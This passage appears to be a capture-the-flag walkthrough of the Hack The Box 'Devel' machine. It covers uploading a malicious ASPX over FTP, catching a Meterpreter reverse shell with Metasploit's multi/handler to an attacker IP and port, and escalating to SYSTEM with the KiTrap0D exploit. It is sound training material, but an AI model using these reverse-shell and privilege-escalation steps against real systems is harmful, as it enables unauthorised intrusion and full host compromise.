

Let's check if the file has been correctly sent over. Going back to Firefox, I navigate to the FTP server with the following command
ftp://10.10.10.5
We can see that our little gift is here!
Here is the exploit, if you're curious to know what it looks like
Step 4 - Setting up a listener with Metasploit

Back on Metasploit where I use the following command to set the payload handler
use exploit/multi/handler
I check to see which options are available

We first set up the payload
set payload windows/meterpreter/reverse_tcp
Then the LHOST
set lhost 10.10.14.15
And finally the LPORT
set lport 4444
If we check the options now, we should see that everything is set up
Let's run the exploit.
After this message appears
Started reverse TCP handler on 10.10.14.15:4444
go back to the browser and access the page where the malicious script is hosted
http://10.10.10.5/devel.aspx
You should then see a Meterpreter session created

Now that I have a session, I try to look for the first flag, user.txt using the following command on meterpreter
search -f user.txt
No files are matching my search. I try with .* to see other files, but nothing useful

I then create a shell with the following command
shell


I use the following command to get the system information
systeminfo
We can see that the registered owner is called babis. This might an important piece of information when we will be looking for the user flag. We can also see that the machine doesn't have any hotfixes.
I start navigating through the folders. I use dir to list all files/folders and cd to change directory. I try my luck on the babis and Administrator folders, but both gave me Access denied.

We need to escalate privilege! Knowing that when we checked for the system information, no hotfixes were found, we can try to find exploits applicable to this machine.
Step 5 - Performing Privilege Escalation
I put the session in the background with this command
background
I then use the following command
use post/multi/recon/local_exploit_suggester
This module suggests local Meterpreter exploits that can be used. The exploits are suggested based on the architecture and platform that the user has a shell opened as well as the available exploits in Meterpreter
I check the options and I set the session

It's important to note that not all local exploits will be fired. Exploits are chosen based on these conditions: session type, platform, architecture, and required default options

Going down the list
exploit/windows/local/bypassuac_eventvwr
fails due to the IIS user not being a part of the administrators group, which is the default and to be expected.
I use the next exploit on the list, which is

use exploit/windows/local/ms10_015_kitrap0d
This module will create a new session with SYSTEM privileges via the KiTrap0D exploit by Tavis Ormandy. If the session in use is already elevated then the exploit will not run. The module relies on kitrap0d.x86.dll, and is not supported on x64 editions of Windows.
When we ran the sysinfo in the Meterpreter session, it revealed that the target was x86 architecture

I check the options and then set the session

I run the exploit.
The exploit was successful, but the session couldn't be created. This is because of the first line in the exploit trying to set up a reverse handler on the default eth0 and default port, and not the VPN interface for HTB labs.
Started reverse TCP handler on 10.0.2.15:4444

I check the options and set LHOST and LPORT
I then check all the sessions alive with the following command, in case my session died
sessions -l
I can see my session

Now that we have a meterpreter session, let's start navigating the folder and find the flags!
Step 6 - Looking for the user.txt flag
Let's first check where we are with the following command
pwd
which stands for print work directory

I go up to C:\ and ls all the files/folders. I already know where to look from my previous attempt in Step 4 - Setting up a listener with Metasploit

I go back to the Users directory

Then move to the babis directory
